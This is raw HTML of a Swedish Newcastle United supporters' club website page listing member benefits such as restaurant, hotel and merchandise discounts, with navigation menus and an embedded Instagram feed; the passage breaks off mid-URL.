	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.swedishmagpies.se/om-oss/styrelsen/">Styrelsen</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.swedishmagpies.se/?page_id=107">Stadgar</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.swedishmagpies.se/om-oss/styrelseprotokoll/">Styrelseprotokoll</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.swedishmagpies.se/lankar/">Länkar</a></li>
</ul></div>						
				</div>
				
				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><div class="gdlr-navigation-container container"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-menu-2" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/">Hem</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/category/okategoriserade/">Nyheter</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://www.swedishmagpies.se/category/nyheter/">Nyheter</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/newcastle-united/">Newcastle United</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/">A-Laget</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/matcher/">Matcher</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.swedishmagpies.se/newcastle-united/om-laget/">Om laget</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-125menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-125 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/medlemmar/">Medlemmar</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfFlCp9CwneMiFLnseC_AMYmCIR0K4ZQ22PWMPCu49ssXTLtA/viewform">Bli medlem</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://www.swedishmagpies.se/tidning/">Medlemstidning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-118 current_page_item menu-item-126"><a href="https://www.swedishmagpies.se/medlemmar/formaner/">Förmåner</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.swedishmagpies.se/tipstavlingen/">Tipstävlingen</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.swedishmagpies.se/medlemsresan/">Medlemsresan 2024/25</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="http://shop.swedishmagpies.se">Medlemsshop</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.swedishmagpies.se/om-oss/styrelsen/">Styrelsen</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.swedishmagpies.se/?page_id=107">Stadgar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.swedishmagpies.se/om-oss/styrelseprotokoll/">Styrelseprotokoll</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135menu-item menu-item-type-post_type menu-item-object-page menu-item-135 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/lankar/">Länkar</a></li>
</ul></nav><i class="icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i>
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://www.swedishmagpies.se/">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>	
<div class="clear"></div></div></div><div id="gdlr-header-substitute" ></div>	
				
				<div class="clear"></div>
			</div>
		</div>
		
				<div class="gdlr-page-title-wrapper" >
			<div class="gdlr-page-title-container container" >
				<h1 class="gdlr-page-title">Förmåner</h1>
							</div>	
		</div>	
			<div class="clear"></div>
	</header>

		<div class="content-wrapper">
	<div class="gdlr-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
					<div class="main-content-container container gdlr-item-start-content">
				<div class="gdlr-item gdlr-main-content">
					<header class="entry-header">
<h4 class="entry-title"><strong>Som medlem hos oss på Swedish Magpies kommer du säsongen 2023/24 ha tillgång till följande:<br />
</strong><br />
15% Mat och dryckrabatt hos ditt lokala O`Learys. (Lista om din stad finns <a href="https://olearys.se/restaurants/">här</a>)<br />
(Hänvisa till : https://olearys.se/samarbeten/supporterklubbar/<br />
vid problem.)<br />
<del></del>Rabatterat hotellpris genom vårt samarbetsavtal med Motel One (ej ett motel, beläget mitt i Newcastle)<br />
(Kontakta johan.hellgren@swedishmagpies.se för hotellbokning och info)<br />
Bilder på hotell och info finns om ni klickar <a href="http://www.motel-one.com/en/hotels/newcastle/hotel-newcastle/#t=hotelinfo" target="_blank" rel="noopener noreferrer">HÄR</a><br />
Delta i Newcastletipset.<br />
Vara med i unika tävlingar och slumpmässiga utlottningar.<br />
Köpa merch , som medlem får man rabatt på allt.<br />
15 % på https://matty723.co.uk/ med våran rabattkod. Har ni den inte kan ni skriva till någon i styrelsen.</h4>
</header>
<div class="entry-content clear-fix">
<p>Tills vidare har vi ej avtal med klubben för biljetter. Uppdateras löpande!</p>
<p>Uppdaterad: 2023-07-01</p>
</div>
				</div>
			</div>
			
		
		<!-- Below Sidebar Section-->
		
		
	</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-6" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Om oss</h3><div class="clear"></div>			<div class="textwidget"><p>Swedish Magpies &#8211; Den svenska supporterföreningen för Newcastle United.</p>
<p><strong>Org-nr:</strong> 802503-2775</p>
<p><strong>Adress:</strong> Solviksgatan 6, 65342 Karlstad</p>
<p><strong>Mail:</strong> medlem@swedishmagpies.se</p>
</div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-8" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Instagram</h3><div class="clear"></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi_palette_custom_3" style="padding-bottom: 10px;"	 data-feedid="*3"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;3&quot;}"  data-postid="118" data-locatornonce="8b5d360ae0" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium sbi_header_palette_custom_3"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/swedishmagpies/" title="@swedishmagpies">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-19/378521487_118899934645576_8249071108445942921_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MTEuQzMifQ%3D%3D&amp;_nc_ohc=v-xKCldmHx8Q7kNvwH-m5Vt&amp;_nc_oc=Adle0a1N4q5OBgg0HchQrJTaidopvZb3yWGgoCUT6p8R0fRFj7rm0MIuJpvdt4ucoUI&amp;_nc_zt=24&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEiM3AEFxESIyr7o_aEdHdsVDBu64HRg-VqQyotDGUxnhmXAMSiYHjSZTHWC8KVIpPUnh5uq1V6wQ&amp;oh=00_Afqn0UYsfqmaOEaYL6T2V7atnAfF42ZgT0DEca5F4fkJ-w&amp;oe=69678300">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img loading="lazy" decoding="async"  src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/sb-instagram-feed-images/swedishmagpies.webp?media=1760453169" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>swedishmagpies</h3>
									<p class="sbi_bio">Swedish Magpies official.<br>
Gå med i våran facebookgrupp med över 1300 medlemmar. ⚽️ Vi driver även en podd som ni hittar med samma namn på Spotify 🎙️</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18499021678072238" data-date="1767867180">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTPvSZgCgTQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mEyPYiJ7Yq0Q7kNvwFAFKMG&#038;_nc_oc=Admmf_tu1TtLrsyewpJQrZleL0kydYhz2k8Z0BmbdP7Lro-F7btXqTIuL1KNE-ARsyE&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfozCL_UQlw0UH61mh5odmBw_1Gaq7tRad8SrnUNoL-opQ&#038;oe=69677B3E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mEyPYiJ7Yq0Q7kNvwFAFKMG&amp;_nc_oc=Admmf_tu1TtLrsyewpJQrZleL0kydYhz2k8Z0BmbdP7Lro-F7btXqTIuL1KNE-ARsyE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfozCL_UQlw0UH61mh5odmBw_1Gaq7tRad8SrnUNoL-opQ&amp;oe=69677B3E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mEyPYiJ7Yq0Q7kNvwFAFKMG&amp;_nc_oc=Admmf_tu1TtLrsyewpJQrZleL0kydYhz2k8Z0BmbdP7Lro-F7btXqTIuL1KNE-ARsyE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfozCL_UQlw0UH61mh5odmBw_1Gaq7tRad8SrnUNoL-opQ&amp;oe=69677B3E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mEyPYiJ7Yq0Q7kNvwFAFKMG&amp;_nc_oc=Admmf_tu1TtLrsyewpJQrZleL0kydYhz2k8Z0BmbdP7Lro-F7btXqTIuL1KNE-ARsyE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfozCL_UQlw0UH61mh5odmBw_1Gaq7tRad8SrnUNoL-opQ&amp;oe=69677B3E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mEyPYiJ7Yq0Q7kNvwFAFKMG&amp;_nc_oc=Admmf_tu1TtLrsyewpJQrZleL0kydYhz2k8Z0BmbdP7Lro-F7btXqTIuL1KNE-ARsyE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfozCL_UQlw0UH61mh5odmBw_1Gaq7tRad8SrnUNoL-opQ&amp;oe=69677B3E&quot;}">
			<span class="sbi-screenreader">Hur hög puls hade ni igår? Tips gå in på 1177 och </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur hög puls hade ni igår? Tips gå in på 1177 och se över ditt blodtryck 😌" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18081497963233174" data-date="1767268699">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS95xsXChOd/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&#038;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfoB-_6zg79RG-Byh389vBC8GBvjPGcV5k3Ea_pLZ5Hyng&#038;oe=69677FA3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoB-_6zg79RG-Byh389vBC8GBvjPGcV5k3Ea_pLZ5Hyng&amp;oe=69677FA3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoB-_6zg79RG-Byh389vBC8GBvjPGcV5k3Ea_pLZ5Hyng&amp;oe=69677FA3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoB-_6zg79RG-Byh389vBC8GBvjPGcV5k3Ea_pLZ5Hyng&amp;oe=69677FA3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoB-_6zg79RG-Byh389vBC8GBvjPGcV5k3Ea_pLZ5Hyng&amp;oe=69677FA3&quot;}">
			<span class="sbi-screenreader">Vi öppnar året starkt och släpper ett nytt  poddav</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vi öppnar året starkt och släpper ett nytt  poddavsnitt som nu ligger ute! https://open.spotify.com/episode/4CayCsAyA6sHOTzw5OCNEP?si=VuqzU_wjRzazuMeHbLKRVg&amp;t=4" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18050374046446065" data-date="1767178893">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS7Oe-uCsGc/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&#038;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_Afrqsh_8JDxXwGkaHuSY81kbhK9ICxaR3vKyfMPaa5rnRg&#038;oe=6967658F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrqsh_8JDxXwGkaHuSY81kbhK9ICxaR3vKyfMPaa5rnRg&amp;oe=6967658F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrqsh_8JDxXwGkaHuSY81kbhK9ICxaR3vKyfMPaa5rnRg&amp;oe=6967658F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrqsh_8JDxXwGkaHuSY81kbhK9ICxaR3vKyfMPaa5rnRg&amp;oe=6967658F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrqsh_8JDxXwGkaHuSY81kbhK9ICxaR3vKyfMPaa5rnRg&amp;oe=6967658F&quot;}">
			<span class="sbi-screenreader">Hur högt håller ni Wissa? Det kittlar lite ändå nä</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur högt håller ni Wissa? Det kittlar lite ändå när han spelar?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18104721367725635" data-date="1764448138">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRp1-26ivMD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iLkW6m45ZA0Q7kNvwE61Yx1&#038;_nc_oc=AdlSNMm4Ybxkaj5sVi0tJGNAHs66eWfGI9zaPV5samEyF2xsIZhZ3z8S9-c5sb73TYA&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfrGuWr1PfZ1-BgSt2ptFcE-9CoNuI5xOqnF4N6_ker1Ew&#038;oe=696772D3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iLkW6m45ZA0Q7kNvwE61Yx1&amp;_nc_oc=AdlSNMm4Ybxkaj5sVi0tJGNAHs66eWfGI9zaPV5samEyF2xsIZhZ3z8S9-c5sb73TYA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfrGuWr1PfZ1-BgSt2ptFcE-9CoNuI5xOqnF4N6_ker1Ew&amp;oe=696772D3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=ey